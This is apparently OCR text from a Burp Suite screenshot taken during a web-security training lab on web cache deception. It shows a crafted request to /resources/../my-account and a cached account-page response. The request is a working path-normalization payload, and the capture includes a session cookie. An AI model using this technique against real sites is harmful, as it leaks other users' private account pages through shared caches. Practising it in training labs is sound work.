 请求
美化 Raw Hex Chinese
\n
1 GET /resources/../my-account HTTP/2
2 Host: 0a9d006a04d1c019804e2b3400a700a0.web-security-academy.net
3 Cookie: session=oTpKina4SLqlDx22wPVpiUVokgFKDrmL
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="140", "Not ?Brand";v="24", "Microsoft Edge";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a9d006a04d1c019804e2b3400a700a0.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Priority: u=0, i
20
21
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 12
6 X-Cache: hit
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting origin server normalization for web cache deception
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ae9008504a6c09e80752a2b01e40096.exploit-server.net'>
Go to exploit server
</a>
26 <button id='submitSolution' class='button' method='POST' path='
/submitSolution' parameter='answer' >
Submit solution
</button>
27 <script src='/resources/labheader/js/submitSolution.js'>
</script>
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头